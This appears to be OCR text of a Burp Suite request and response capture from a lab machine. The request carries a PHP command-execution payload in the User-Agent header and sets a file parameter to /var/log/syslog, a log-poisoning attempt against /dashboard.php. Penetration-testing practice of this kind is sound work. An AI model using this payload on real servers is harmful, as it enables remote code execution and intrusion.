 Send
Cancel
Target: http://10.129.234.130
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /dashboard.php HTTP/1.1
2 Host: 10.129.234.130
3 Content-Length: 26
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://10.129.234.130
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: <?php system('id'); ?>
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.7
11 Referer: http://10.129.234.130/dashboard.php
12 Cookie: PHPSESSID=54linicrgprgstc387ju9282a3
13 Connection: keep-alive
14
15 file=%2Fvar%2Flog%2Fsyslog
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 20 Jul 2025 00:56:41 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 1985
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13
14 <!DOCTYPE html>
15 <html>
16 <head>
17 <link rel="stylesheet" href="
https://cdn.jsdelivr.net/npm/bootstrap@3.3.7/dist/css/bootstrap.
min.css" integrity="
sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+
PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
18 <link rel="stylesheet" href="
Inspector
Notes
Custom actions